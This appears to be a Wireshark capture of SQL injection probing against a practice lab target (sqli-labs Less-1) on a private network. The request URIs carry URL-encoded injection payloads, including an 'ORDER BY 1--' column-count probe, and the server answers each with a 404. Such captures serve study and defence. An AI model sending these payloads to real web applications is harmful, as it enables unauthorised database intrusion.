 http
No. Time Source Destination Protocol Length Info
653 9.782936709 192.168.243.129 192.168.243.134 HTTP 317 GET /SQLI/Less-1/%20
654 9.783953007 192.168.243.134 192.168.243.129 HTTP 499 HTTP/1.1 404 Not Fou
665 9.789245044 192.168.243.129 192.168.243.134 HTTP 323 GET /SQLI/Less-1/%27
666 9.790163127 192.168.243.134 192.168.243.129 HTTP 501 HTTP/1.1 404 Not Fou
671 9.794657375 192.168.243.129 192.168.243.134 HTTP 320 GET /SQLI/Less-1/%27
672 9.795393651 192.168.243.134 192.168.243.129 HTTP 500 HTTP/1.1 404 Not Fou
680 9.799752037 192.168.243.129 192.168.243.134 HTTP 317 GET /SQLI/Less-1/%20
682 9.800334140 192.168.243.134 192.168.243.129 HTTP 499 HTTP/1.1 404 Not Fou
Frame 653: 317 bytes on wire (2536 bits), 317 bytes captured (2536 bits) on interface eth0, id 0
Ethernet II, Src: VMware_75:37:e6 (00:0c:29:75:37:e6), Dst: VMware_4b:e0:66 (00:0c:29:4b:e0:66)
Internet Protocol Version 4, Src: 192.168.243.129, Dst: 192.168.243.134
Transmission Control Protocol, Src Port: 33358, Dst Port: 80, Seq: 1, Ack: 1, Len: 251
Hypertext Transfer Protocol
GET /SQLI/Less-1/%20ORDER%20BY%201--%20rzTe HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /SQLI/Less-1/%20ORDER%20BY%201--%20rzTe HTTP/1.1\r\n]
[GET /SQLI/Less-1/%20ORDER%20BY%201--%20rzTe HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /SQLI/Less-1/%20ORDER%20BY%201--%20rzTe
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
Host: 192.168.243.134\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.243.134/SQLI/Less-1/%20ORDER%20BY%201--%20rzTe]
[HTTP request 1/1]